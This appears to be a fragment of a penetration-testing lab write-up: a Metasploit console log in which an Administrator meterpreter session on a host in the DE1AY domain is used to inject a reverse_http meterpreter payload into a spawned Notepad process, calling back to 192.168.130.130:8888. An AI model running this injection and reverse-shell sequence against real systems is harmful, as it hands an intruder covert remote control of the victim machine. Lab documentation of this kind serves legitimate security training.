 meterpreter > getuid
Server username: DE1AY\Administrator
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.130.130
lhost => 192.168.130.130
msf6 exploit(windows/local/payload_inject) > set lport 8888
lport => 8888
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against WEB
[*] Spawned Notepad process 424
[*] Injecting payload into 424
[*] Preparing 'windows/meterpreter/reverse_http' for PID 424
msf6 exploit(windows/local/payload_inject) >
[lag: 00]
event>